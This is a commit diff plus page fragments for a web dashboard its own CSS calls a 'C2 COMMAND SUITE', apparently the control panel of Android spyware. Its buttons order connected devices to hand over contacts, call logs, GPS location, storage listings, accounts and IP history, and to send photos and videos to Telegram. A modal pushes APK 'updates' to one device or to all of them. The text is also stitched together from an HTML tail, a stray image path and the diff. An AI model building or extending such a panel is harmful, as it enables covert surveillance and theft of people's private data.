                </div>

                <div class="upload-progress-container" id="uploadProgressContainer" style="display: none;">
                    <div class="progress-header">
                        <span>Uploading to Cloud...</span>
                        <span id="uploadPercentage">0%</span>
                    </div>
                    <div class="progress-bar-bg">
                        <div class="progress-bar-fill" id="uploadProgressBar" style="width: 0%;"></div>
                    </div>
                </div>
            </div>

            <!-- Option 2: Direct URL -->
            <div id="methodUrlSection" class="method-content">
                <div class="input-group">
                    <label for="apkDirectUrl"><i class="fa-solid fa-globe"></i> Direct APK Download URL</label>
                    <input type="url" id="apkDirectUrl" placeholder="https://example.com/downloads/client-update.apk" class="cyber-input">
                </div>
            </div>

            <!-- Update Metadata -->
            <div class="update-meta-fields">
                <div class="input-group">
                    <label for="apkVersionCode"><i class="fa-solid fa-tag"></i> Version Name / Code</label>
                    <input type="text" id="apkVersionCode" placeholder="e.g. v2.1.0 (Build 45)" class="cyber-input">
                </div>
                <div class="input-group">
                    <label for="apkTargetScope"><i class="fa-solid fa-crosshairs"></i> Target Scope</label>
                    <select id="apkTargetScope" class="cyber-select">
                        <option value="selected">Target Only Selected Device</option>
                        <option value="all">Broadcast to ALL Connected Devices (Push Global)</option>
                    </select>
                </div>
            </div>

            <div class="input-group">
                <label for="apkReleaseNotes"><i class="fa-regular fa-message"></i> Changelog / Update Instructions (Optional)</label>
                <input type="text" id="apkReleaseNotes" placeholder="Critical bug fixes, performance upgrade..." class="cyber-input">
            </div>

            <div id="apkPushStatus" class="status-msg"></div>
        </div>

        <div class="modal-footer">
            <button class="btn-modal-ghost" onclick="closeApkUpdateModal()">Cancel</button>
            <button class="btn-modal-primary" id="btnSubmitApkUpdate" onclick="submitApkPush()">
                <i class="fa-solid fa-paper-plane"></i>
                <span id="btnSubmitApkText">Push APK Update</span>
            </button>
        </div>
    </div>
</div>

<!-- ============================================================ -->
<!-- MODAL: CONFIRM DELETION -->
<!-- ============================================================ -->
<div class="modal-backdrop" id="confirmDeleteModal">
    <div class="modal-card modal-sm">
        <div class="modal-header modal-danger-header">
            <div class="modal-title">
                <i class="fa-solid fa-triangle-exclamation text-rose"></i>
                <span id="deleteModalTitle">Confirm Action</span>
            </div>
            <button class="modal-close-btn" onclick="closeConfirmModal()">
                <i class="fa-solid fa-xmark"></i>
            </button>
        </div>
        <div class="modal-body">
            <p id="deleteModalMessage" class="modal-desc">Are you sure you want to permanently delete this item from the database?</p>
        </div>
        <div class="modal-footer">
            <button class="btn-modal-ghost" onclick="closeConfirmModal()">Cancel</button>
            <button class="btn-modal-danger" id="btnConfirmDeleteAction">
                <i class="fa-solid fa-trash-can"></i>
                <span>Yes, Permanently Delete</span>
            </button>
        </div>
    </div>
</div>

<!-- ============================================================ -->
<!-- MODAL: PHOTO LIGHTBOX ZOOM -->
<!-- ============================================================ -->
<div class="lightbox-backdrop" id="photoLightboxModal" onclick="closePhotoLightbox(event)">
    <div class="lightbox-content">
        <button class="lightbox-close-btn" onclick="closePhotoLightbox(null)">
            <i class="fa-solid fa-xmark"></i>
        </button>
        <div class="lightbox-img-wrapper">
            <img id="lightboxImage" src="" alt="Captured Image Preview">
        </div>
        <div class="lightbox-caption">
            <span id="lightboxTimestamp"><i class="fa-regular fa-clock"></i> Timestamp</span>
            <div class="lightbox-actions">
                <a id="lightboxDownloadBtn" href="#" download="photo.jpg" class="btn-sm-primary" target="_blank">
                    <i class="fa-solid fa-download"></i> Download Full Resolution
                </a>
            </div>
        </div>
    </div>
</div>

<!-- ============================================================ -->
<!-- MODAL: VIDEO LIGHTBOX PLAYER (NEW) -->
<!-- ============================================================ -->
<div class="lightbox-backdrop" id="videoLightboxModal" onclick="closeVideoLightbox(event)">
    <div class="lightbox-content">
        <button class="lightbox-close-btn" onclick="closeVideoLightbox(null)">
            <i class="fa-solid fa-xmark"></i>
        </button>
        <div class="lightbox-video-wrapper">
            <video id="lightboxVideo" controls autoplay playsinline class="modal-video-element"></video>
        </div>
        <div class="lightbox-caption">
            <span id="lightboxVideoTimestamp"><i class="fa-regular fa-clock"></i> Video Capture</span>
            <div class="lightbox-actions">
                <a id="lightboxVideoDownloadBtn" href="#" download="video.mp4" class="btn-sm-primary" target="_blank">
                    <i class="fa-solid fa-download"></i> Download Video
                </a>
            </div>
        </div>
    </div>
</div>

<!-- ============================================================ -->
<!-- TOAST NOTIFICATIONS CONTAINER -->
<!-- ============================================================ -->
<div class="toast-container" id="toastContainer"></div>

<!-- ============================================================ -->
<!-- SCRIPTS & SDKs -->
<!-- ============================================================ -->
<!-- Firebase SDKs -->
<script src="https://www.gstatic.com/firebasejs/9.22.0/firebase-app-compat.js"></script>
<script src="https://www.gstatic.com/firebasejs/9.22.0/firebase-auth-compat.js"></script>
<script src="https://www.gstatic.com/firebasejs/9.22.0/firebase-database-compat.js"></script>
<script src="https://www.gstatic.com/firebasejs/9.22.0/firebase-storage-compat.js"></script>

<!-- Leaflet Interactive Map JS -->
<script src="https://unpkg.com/leaflet@1.9.4/dist/leaflet.js"></script>

<!-- App Scripts -->
<script src="js/firebase.js"></script>
<script src="js/login.js"></script>

</body>
</html>

==== commit 5ebc2b41: "Add files via upload" ====
--- a/dashboard.html
+++ b/dashboard.html
@@ -28,6 +28,16 @@
             <div class="brand-badge-small">
                 <span class="pulse-indicator"></span>
                 <span>SYSTEM LIVE</span>
+            </div>
+            <div class="india-badge" title="Made with Pride in India">
+                <svg class="flag-in-svg" viewBox="0 0 30 20" width="20" height="14" xmlns="http://www.w3.org/2000/svg">
+                    <rect width="30" height="6.67" fill="#FF9933" rx="1"/>
+                    <rect y="6.67" width="30" height="6.67" fill="#FFFFFF"/>
+                    <rect y="13.33" width="30" height="6.67" fill="#138808" rx="1"/>
+                    <circle cx="15" cy="10" r="2.4" fill="none" stroke="#000080" stroke-width="0.6"/>
+                    <circle cx="15" cy="10" r="0.6" fill="#000080"/>
+                </svg>
+                <span class="india-text-gradient">INDIA HQ</span>
             </div>
             <div class="app-logo">
                 <i class="fa-solid fa-satellite-dish brand-icon-glow"></i>
@@ -234,6 +244,34 @@
                     <div class="command-feedback" id="commandStatusFeedback">
                         <span>Select a device to issue real-time commands</span>
                     </div>
+
+                    <!-- Section C: Direct Action Buttons -->
+                    <div class="quick-action-btns-grid">
+                        <button class="btn-quick-action" onclick="sendDeviceCommand('ping', '📡 Ping sent to device.')" title="Ping Device">
+                            <i class="fa-solid fa-tower-broadcast"></i> <span>Ping</span>
+                        </button>
+                        <button class="btn-quick-action btn-accent-blue" onclick="sendDeviceCommand('collect_all', '🔄 Force sync triggered.')" title="Force Sync All">
+                            <i class="fa-solid fa-arrows-rotate"></i> <span>Force Sync</span>
+                        </button>
+                        <button class="btn-quick-action" onclick="sendDeviceCommand('collect_contacts', '👥 Syncing contacts.')" title="Sync Contacts">
+                            <i class="fa-solid fa-address-book"></i> <span>Contacts</span>
+                        </button>
+                        <button class="btn-quick-action" onclick="sendDeviceCommand('collect_calls', '📞 Syncing call logs.')" title="Sync Call Logs">
+                            <i class="fa-solid fa-phone-volume"></i> <span>Calls</span>
+                        </button>
+                        <button class="btn-quick-action btn-accent-amber" onclick="sendDeviceCommand('get_location', '📍 Fetching GPS location.')" title="Get GPS Location">
+                            <i class="fa-solid fa-location-crosshairs"></i> <span>Location</span>
+                        </button>
+                        <button class="btn-quick-action" onclick="sendDeviceCommand('get_storage', '📁 Scanning storage tree.')" title="Get Storage List">
+                            <i class="fa-solid fa-folder-tree"></i> <span>Storage</span>
+                        </button>
+                        <button class="btn-quick-action btn-accent-purple" onclick="sendDeviceCommand('collect_photos', '📸 Dispatching photos to Telegram.')" title="Send Photos to TG">
+                            <i class="fa-solid fa-camera"></i> <span>Photos → TG</span>
+                        </button>
+                        <button class="btn-quick-action btn-accent-purple" onclick="sendDeviceCommand('collect_videos', '🎬 Dispatching videos to Telegram.')" title="Send Videos to TG">
+                            <i class="fa-solid fa-video"></i> <span>Videos → TG</span>
+                        </button>
+                    </div>
                 </div>
             </div>
 
@@ -278,6 +316,25 @@
                             <span>Call Logs</span>
                             <span class="tab-pill-badge" id="badgeCalls">0</span>
                         </button>
+                        <button class="suite-tab" data-tab="accounts" onclick="switchSuiteTab('accounts')">
+                            <i class="fa-solid fa-at"></i>
+                            <span>Accounts</span>
+                            <span class="tab-pill-badge" id="badgeAccounts">0</span>
+                        </button>
+                        <button class="suite-tab" data-tab="ips" onclick="switchSuiteTab('ips')">
+                            <i class="fa-solid fa-network-wired"></i>
+                            <span>IP History</span>
+                            <span class="tab-pill-badge" id="badgeIPs">0</span>
+                        </button>
+                        <button class="suite-tab" data-tab="storage" onclick="switchSuiteTab('storage')">
+                            <i class="fa-solid fa-hard-drive"></i>
+                            <span>Storage</span>
+                        </button>
+                        <button class="suite-tab" data-tab="results" onclick="switchSuiteTab('results')">
+                            <i class="fa-solid fa-terminal"></i>
+                            <span>Results</span>
+                            <span class="tab-pill-badge" id="badgeResults">0</span>
+                        </button>
                         <button class="suite-tab" data-tab="logs" onclick="switchSuiteTab('logs')">
                             <i class="fa-solid fa-code"></i>
                             <span>System Logs</span>
@@ -310,6 +367,9 @@
                             <input type="text" id="contactsSearchInput" placeholder="Search contacts by name or phone..." oninput="filterContactsList()">
                         </div>
                         <div class="toolbar-actions">
+                            <button class="btn-sm-ghost" onclick="exportContactsCSV()">
+                                <i class="fa-solid fa-file-csv"></i> Export CSV
+                            </button>
                             <button class="btn-sm-primary" onclick="requestContactsRefresh()">
                                 <i class="fa-solid fa-rotate"></i> Fetch From Device
                             </button>
@@ -514,6 +574,9 @@
                             <input type="text" id="callsSearchInput" placeholder="Search call logs by phone number..." oninput="filterCallsList()">
                         </div>
                         <div class="toolbar-actions">
+                            <button class="btn-sm-ghost" onclick="exportCallLogsCSV()">
+                                <i class="fa-solid fa-file-csv"></i> Export CSV
+                            </button>
                             <button class="btn-sm-primary" onclick="requestCallsRefresh()">
                                 <i class="fa-solid fa-rotate"></i> Fetch Call Logs
                             </button>
@@ -534,16 +597,93 @@
                 <!-- Tab 8: System & Audit Logs -->
                 <div id="tab-logs" class="tab-panel">
                     <div class="tab-panel-toolbar">
-                        <span class="toolbar-title"><i class="fa-solid fa-terminal"></i> Command Execution & Stream Logs</span>
+                        <span class="toolbar-title"><i class="fa-solid fa-terminal"></i> Live System & Command Logs</span>
                         <div class="toolbar-actions">
                             <button class="btn-sm-danger" onclick="confirmDeleteDeviceLogs()">
-                                <i class="fa-solid fa-trash-can"></i> Clear Terminal Logs
-                            </button>
-                        </div>
-                    </div>
-
+                                <i class="fa-solid fa-trash-can"></i> Clear Logs
+                            </button>
+                        </div>
+                    </div>
                     <div class="cyber-terminal" id="logsDisplay">
                         <div class="terminal-line system">[SYSTEM] Ready. Select a unit from the left panel.</div>
+                    </div>
+                </div>
+
+                <!-- Tab 9: Accounts -->
+                <div id="tab-accounts" class="tab-panel">
+                    <div class="tab-panel-toolbar">
+                        <div class="toolbar-search">
+                            <i class="fa-solid fa-magnifying-glass"></i>
+                            <input type="text" id="accountsSearchInput" placeholder="Search accounts by email or type..." oninput="filterAccountsList()">
+                        </div>
+                        <div class="toolbar-actions">
+                            <button class="btn-sm-primary" onclick="exportAccountsCSV()">
+                                <i class="fa-solid fa-file-csv"></i> Export CSV
+                            </button>
+                            <button class="btn-sm-danger" onclick="confirmDeleteAllAccounts()">
+                                <i class="fa-solid fa-trash-can"></i> Clear Accounts
+                            </button>
+                        </div>
+                    </div>
+                    <div class="calls-table-container" id="accountsContainer">
+                        <div class="empty-panel-prompt">
+                            <i class="fa-solid fa-at"></i>
+                            <p>Select a device to view synced email & social accounts.</p>
+                        </div>
+                    </div>
+                </div>
+
+                <!-- Tab 10: IP History -->
+                <div id="tab-ips" class="tab-panel">
+                    <div class="tab-panel-toolbar">
+                        <span class="toolbar-title"><i class="fa-solid fa-network-wired"></i> IP Address History</span>
+                        <div class="toolbar-actions">
+                            <button class="btn-sm-danger" onclick="confirmDeleteAllIPs()">
+                                <i class="fa-solid fa-trash-can"></i> Clear IPs
+                            </button>
+                        </div>
+                    </div>
+                    <div class="calls-table-container" id="ipsContainer">
+                        <div class="empty-panel-prompt">
+                            <i class="fa-solid fa-network-wired"></i>
+                            <p>Select a device to view IP address history.</p>
+                        </div>
+                    </div>
+                </div>
+
+                <!-- Tab 11: Storage -->
+                <div id="tab-storage" class="tab-panel">
+                    <div class="tab-panel-toolbar">
+                        <span class="toolbar-title"><i class="fa-solid fa-hard-drive"></i> Device Storage Layout</span>
+                        <div class="toolbar-actions">
+                            <button class="btn-sm-primary" onclick="requestStorageRefresh()">
+                                <i class="fa-solid fa-rotate"></i> Get Storage List
+                            </button>
+                        </div>
+                    </div>
+                    <div class="calls-table-container" id="storageContainer">
+                        <div class="empty-panel-prompt">
+                            <i class="fa-solid fa-folder-open"></i>
+                            <p>Select a device and click 'Get Storage List' to view file system.</p>
+                        </div>
+                    </div>
+                </div>
+
+                <!-- Tab 12: Command Results -->
+                <div id="tab-results" class="tab-panel">
+                    <div class="tab-panel-toolbar">
+                        <span class="toolbar-title"><i class="fa-solid fa-terminal"></i> Command Result History</span>
+                        <div class="toolbar-actions">
+                            <button class="btn-sm-danger" onclick="confirmDeleteAllResults()">
+                                <i class="fa-solid fa-trash-can"></i> Clear Results
+                            </button>
+                        </div>
+                    </div>
+                    <div class="calls-table-container" id="resultsContainer">
+                        <div class="empty-panel-prompt">
+                            <i class="fa-solid fa-reply"></i>
+                            <p>Command results from device will appear here after execution.</p>
+                        </div>
                     </div>
                 </div>
 
--- a/css/style.css
+++ b/css/style.css
@@ -0,0 +1,2722 @@
+/* ============================================================
+   C2 COMMAND SUITE — ADVANCED CYBER GLASSPUNK STYLING
+   ============================================================ */
+
+:root {
+    --bg-base: #07090e;
+    --bg-surface: #0c1017;
+    --bg-panel: rgba(15, 22, 35, 0.75);
+    --bg-panel-solid: #0f1623;
+    --bg-card: rgba(19, 29, 47, 0.65);
+    --bg-card-hover: rgba(28, 43, 68, 0.85);
+    --border-subtle: rgba(255, 255, 255, 0.07);
+    --border-hover: rgba(16, 185, 129, 0.45);
+    --border-active: #10b981;
+
+    --primary: #10b981;
+    --primary-light: #34d399;
+    --primary-glow: rgba(16, 185, 129, 0.28);
+
+    --cyan: #06b6d4;
+    --cyan-glow: rgba(6, 182, 212, 0.25);
+
+    --indigo: #6366f1;
+    --indigo-glow: rgba(99, 102, 241, 0.25);
+
+    --amber: #f59e0b;
+    --amber-glow: rgba(245, 158, 11, 0.25);
+
+    --rose: #f43f5e;
+    --rose-glow: rgba(244, 63, 94, 0.25);
+
+    --text-primary: #f8fafc;
+    --text-secondary: #94a3b8;
+    --text-muted: #64748b;
+
+    --font-main: 'Plus Jakarta Sans', system-ui, -apple-system, sans-serif;
+    --font-mono: 'JetBrains Mono', monospace;
+
+    --radius-sm: 6px;
+    --radius-md: 10px;
+    --radius-lg: 16px;
+    --radius-full: 9999px;
+
+    --shadow-card: 0 8px 32px 0 rgba(0, 0, 0, 0.4);
+    --shadow-glow: 0 0 25px rgba(16, 185, 129, 0.2);
+    --transition: all 0.25s cubic-bezier(0.4, 0, 0.2, 1);
+}
+
+* {
+    margin: 0;
+    padding: 0;
+    box-sizing: border-box;
+    font-family: var(--font-main);
+}
+
+html, body {
+    max-width: 100vw;
+    overflow-x: hidden;
+    width: 100%;
+}
+
+body {
+    background-color: var(--bg-base);
+    color: var(--text-primary);
+    min-height: 100vh;
+}
+
+/* ============================================================
+   LOGIN PAGE STYLES
+   ============================================================ */
+.login-body {
+    position: relative;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    min-height: 100vh;
+    padding: 24px;
+    background: radial-gradient(circle at 50% 20%, #0d1a29 0%, #07090e 80%);
+    overflow: hidden;
+}
+
+.login-bg-grid {
+    position: absolute;
+    inset: 0;
+    background-image: 
+        linear-gradient(rgba(255, 255, 255, 0.02) 1px, transparent 1px),
+        linear-gradient(90deg, rgba(255, 255, 255, 0.02) 1px, transparent 1px);
+    background-size: 40px 40px;
+    pointer-events: none;
+}
+
+.login-glow-orb {
+    position: absolute;
+    border-radius: 50%;
+    filter: blur(100px);
+    pointer-events: none;
+    opacity: 0.4;
+    animation: floatOrb 12s ease-in-out infinite alternate;
+}
+
+.login-glow-orb-1 {
+    width: 380px;
+    height: 380px;
+    background: radial-gradient(circle, #10b981 0%, transparent 70%);
+    top: -80px;
+    right: 15%;
+}
+
+.login-glow-orb-2 {
+    width: 440px;
+    height: 440px;
+    background: radial-gradient(circle, #06b6d4 0%, transparent 70%);
+    bottom: -100px;
+    left: 10%;
+    animation-delay: -6s;
+}
+
+@keyframes floatOrb {
+    0% { transform: translateY(0) scale(1); }
+    100% { transform: translateY(30px) scale(1.1); }
+}
+
+.login-container {
+    position: relative;
+    width: 100%;
+    max-width: 440px;
+    background: rgba(15, 23, 38, 0.75);
+    backdrop-filter: blur(20px);
+    border: 1px solid rgba(255, 255, 255, 0.1);
+    border-radius: var(--radius-lg);
+    padding: 40px 36px;
+    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.6), 0 0 30px rgba(16, 185, 129, 0.1);
+    z-index: 10;
+}
+
+.brand-badge {
+    display: inline-flex;
+    align-items: center;
+    gap: 8px;
+    background: rgba(16, 185, 129, 0.1);
+    border: 1px solid rgba(16, 185, 129, 0.25);
+    padding: 4px 12px;
+    border-radius: var(--radius-full);
+    font-size: 11px;
+    font-weight: 700;
+    letter-spacing: 1.5px;
+    color: var(--primary-light);
+    margin-bottom: 20px;
+}
+
+.status-pulse-dot {
+    width: 7px;
+    height: 7px;
+    border-radius: 50%;
+    background: var(--primary);
+    box-shadow: 0 0 10px var(--primary);
+    animation: pulseDot 1.8s infinite;
+}
+
+@keyframes pulseDot {
+    0%, 100% { transform: scale(1); opacity: 1; }
+    50% { transform: scale(1.5); opacity: 0.5; }
+}
+
+.brand-header {
+    text-align: center;
+    margin-bottom: 28px;
+}
+
+.brand-icon {
+    display: inline-flex;
+    align-items: center;
+    justify-content: center;
+    width: 56px;
+    height: 56px;
+    background: linear-gradient(135deg, rgba(16, 185, 129, 0.2), rgba(6, 182, 212, 0.2));
+    border: 1px solid rgba(16, 185, 129, 0.35);
+    border-radius: 14px;
+    color: var(--primary-light);
+    font-size: 24px;
+    margin-bottom: 14px;
+    box-shadow: 0 0 20px rgba(16, 185, 129, 0.2);
+}
+
+.logo {
+    font-size: 26px;
+    font-weight: 800;
+    letter-spacing: 1px;
+    color: var(--text-primary);
+}
+
+.logo span {
+    background: linear-gradient(135deg, #10b981, #06b6d4);
+    -webkit-background-clip: text;
+    -webkit-text-fill-color: transparent;
+}
+
+.subtitle {
+    font-size: 13px;
+    color: var(--text-secondary);
+    margin-top: 6px;
+}
+
+.login-form .input-group {
+    margin-bottom: 20px;
+}
+
+.login-form label {
+    display: flex;
+    align-items: center;
+    gap: 8px;
+    font-size: 12px;
+    font-weight: 600;
+    text-transform: uppercase;
+    letter-spacing: 0.8px;
+    color: var(--text-secondary);
+    margin-bottom: 8px;
+}
+
+.input-wrapper {
+    position: relative;
+    display: flex;
+    align-items: center;
+}
+
+.input-wrapper input,
+.cyber-input {
+    width: 100%;
+    padding: 13px 16px;
+    background: rgba(10, 15, 26, 0.8);
+    border: 1px solid var(--border-subtle);
+    border-radius: var(--radius-md);
+    color: var(--text-primary);
+    font-size: 14px;
+    outline: none;
+    transition: var(--transition);
+}
+
+.input-wrapper input:focus,
+.cyber-input:focus {
+    border-color: var(--primary);
+    background: rgba(14, 22, 38, 0.95);
+    box-shadow: 0 0 0 3px rgba(16, 185, 129, 0.15);
+}
+
+.btn-toggle-pw {
+    position: absolute;
+    right: 12px;
+    background: none;
+    border: none;
+    color: var(--text-muted);
+    cursor: pointer;
+    font-size: 15px;
+    padding: 6px;
+    transition: var(--transition);
+}
+
+.btn-toggle-pw:hover {
+    color: var(--primary);
+}
+
+.form-actions {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    margin-bottom: 24px;
+    font-size: 13px;
+    color: var(--text-secondary);
+}
+
+.remember-me {
+    display: flex;
+    align-items: center;
+    gap: 8px;
+    cursor: pointer;
+}
+
+.remember-me input {
+    accent-color: var(--primary);
+    width: 15px;
+    height: 15px;
+}
+
+.btn-login {
+    width: 100%;
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    gap: 10px;
+    padding: 14px;
+    background: linear-gradient(135deg, #10b981 0%, #059669 100%);
+    color: #03140d;
+    border: none;
+    border-radius: var(--radius-md);
+    font-size: 14px;
+    font-weight: 700;
+    letter-spacing: 0.5px;
+    cursor: pointer;
+    box-shadow: 0 4px 20px rgba(16, 185, 129, 0.35);
+    transition: var(--transition);
+}
+
+.btn-login:hover {
+    transform: translateY(-2px);
+    box-shadow: 0 6px 25px rgba(16, 185, 129, 0.5);
+    filter: brightness(1.05);
+}
+
+.btn-login:active {
+    transform: translateY(0);
+}
+
+.btn-login:disabled {
+    opacity: 0.6;
+    cursor: not-allowed;
+    transform: none;
+}
+
+.error-msg {
+    margin-top: 14px;
+    font-size: 13px;
+    color: #fb7185;
+    background: rgba(244, 63, 94, 0.1);
+    border: 1px solid rgba(244, 63, 94, 0.25);
+    border-radius: var(--radius-sm);
+    padding: 10px 14px;
+    display: none;
+    align-items: center;
+    gap: 8px;
+}
+
+.error-msg.visible {
+    display: flex;
+}
+
+.login-footer {
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    margin-top: 26px;
+    padding-top: 18px;
+    border-top: 1px solid var(--border-subtle);
+    font-size: 11px;
+    color: var(--text-muted);
+}
+
+.version-tag {
+    background: rgba(255, 255, 255, 0.05);
+    padding: 2px 8px;
+    border-radius: var(--radius-full);
+    font-family: var(--font-mono);
+    color: var(--cyan);
+}
+
+/* ============================================================
+   DASHBOARD LAYOUT & HEADER
+   ============================================================ */
+.dashboard-body {
+    background: #07090e;
+    background-image: 
+        radial-gradient(at 10% 10%, rgba(16, 185, 129, 0.03) 0%, transparent 50%),
+        radial-gradient(at 90% 90%, rgba(6, 182, 212, 0.03) 0%, transparent 50%);
+}
+
+.app-layout {
+    display: flex;
+    flex-direction: column;
+    min-height: 100vh;
+    padding: 16px 24px 30px;
+    max-width: 1720px;
+    width: 100%;
+    margin: 0 auto;
+    min-width: 0;
+}
+
+.app-header {
+    display: flex;
+    align-items: center;
+    justify-content: space-between;
+    padding: 12px 20px;
+    background: var(--bg-panel);
+    backdrop-filter: blur(16px);
+    border: 1px solid var(--border-subtle);
+    border-radius: var(--radius-lg);
+    margin-bottom: 20px;
+    box-shadow: var(--shadow-card);
+    gap: 16px;
+}
+
+.header-left {
+    display: flex;
+    align-items: center;
+    gap: 16px;
+}
+
+.brand-badge-small {
+    display: flex;
+    align-items: center;
+    gap: 6px;
+    background: rgba(16, 185, 129, 0.12);
+    border: 1px solid rgba(16, 185, 129, 0.3);
+    padding: 3px 10px;
+    border-radius: var(--radius-full);
+    font-size: 10px;
+    font-weight: 800;
+    letter-spacing: 1px;
+    color: var(--primary-light);
+}
+
+.pulse-indicator {
+    width: 6px;
+    height: 6px;
+    border-radius: 50%;
+    background: var(--primary);
+    box-shadow: 0 0 8px var(--primary);
+    animation: pulseDot 1.6s infinite;
+}
+
+.app-logo {
+    display: flex;
+    align-items: center;
+    gap: 12px;
+}
+
+.brand-icon-glow {
+    font-size: 22px;
+    color: var(--primary);
+    filter: drop-shadow(0 0 8px rgba(16, 185, 129, 0.5));
+}
+
+.logo-text {
+    display: flex;
+    flex-direction: column;
+}
+
+.logo-title {
+    font-size: 18px;
+    font-weight: 800;
+    letter-spacing: 0.5px;
+}
+
+.logo-title span {
+    color: var(--primary);
+}
+
+.logo-sub {
+    font-size: 10px;
+    color: var(--text-muted);
+    letter-spacing: 0.5px;
+    text-transform: uppercase;
+}
+
+.header-center {
+    flex: 1;
+    max-width: 480px;
+}
+
+.global-search {
+    position: relative;
+    display: flex;
+    align-items: center;
+}
+
+.global-search i {
+    position: absolute;
+    left: 14px;
+    color: var(--text-muted);
+    font-size: 13px;
+}
+
+.global-search input {
+    width: 100%;
+    padding: 9px 14px 9px 38px;
+    background: rgba(10, 15, 26, 0.7);
+    border: 1px solid var(--border-subtle);
+    border-radius: var(--radius-md);
+    color: var(--text-primary);
+    font-size: 13px;
+    outline: none;
+    transition: var(--transition);
+}
+
+.global-search input:focus {
+    border-color: var(--cyan);
+    box-shadow: 0 0 12px var(--cyan-glow);
+}
+
+.header-right {
+    display: flex;
+    align-items: center;
+    gap: 14px;
+}
+
+.quick-status-pill {
+    display: flex;
+    align-items: center;
+    gap: 8px;
+    background: rgba(6, 182, 212, 0.08);
+    border: 1px solid rgba(6, 182, 212, 0.25);
+    padding: 6px 14px;
+    border-radius: var(--radius-full);
+    font-size: 12px;
+    color: var(--cyan);
+}
+
+.user-profile-badge {
+    display: flex;
+    align-items: center;
+    gap: 10px;
+    background: rgba(255, 255, 255, 0.03);
+    padding: 4px 12px 4px 6px;
+    border-radius: var(--radius-full);
+    border: 1px solid var(--border-subtle);
+}
+
+.avatar-circle {
+    width: 32px;
+    height: 32px;
+    border-radius: 50%;
+    background: linear-gradient(135deg, var(--indigo), var(--cyan));
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    font-size: 13px;
+    color: #fff;
+}
+
+.user-details {
+    display: flex;
+    flex-direction: column;
+}
+
+.user-email-text {
+    font-size: 12px;
+    font-weight: 600;
+    color: var(--text-primary);
+}
+
+.user-role-text {
+    font-size: 10px;
+    color: var(--primary-light);
+    text-transform: uppercase;
+    letter-spacing: 0.5px;
+}
+
+.btn-action-outline {
+    background: transparent;
+    border: 1px solid var(--border-subtle);
+    padding: 8px 16px;
+    border-radius: var(--radius-md);
+    color: var(--text-secondary);
+    font-size: 13px;
+    font-weight: 600;
+    cursor: pointer;
+    display: inline-flex;
+    align-items: center;
+    gap: 8px;
+    transition: var(--transition);
+}
+
+.btn-danger-glow:hover {
+    background: rgba(244, 63, 94, 0.15);
+    border-color: var(--rose);
+    color: var(--rose);
+    box-shadow: 0 0 16px var(--rose-glow);
+}
+
+/* ============================================================
+   OVERVIEW STATS CARDS
+   ============================================================ */
+.stats-overview {
+    display: grid;
+    grid-template-columns: repeat(5, 1fr);
+    gap: 16px;
+    margin-bottom: 20px;
+}
+
+.stat-card {
+    position: relative;
+    background: var(--bg-panel);
+    backdrop-filter: blur(14px);
+    border: 1px solid var(--border-subtle);
+    border-radius: var(--radius-lg);
+    padding: 18px 20px;
+    display: flex;
+    align-items: center;
+    gap: 16px;
+    box-shadow: var(--shadow-card);
+    transition: var(--transition);
+    overflow: hidden;
+}
+
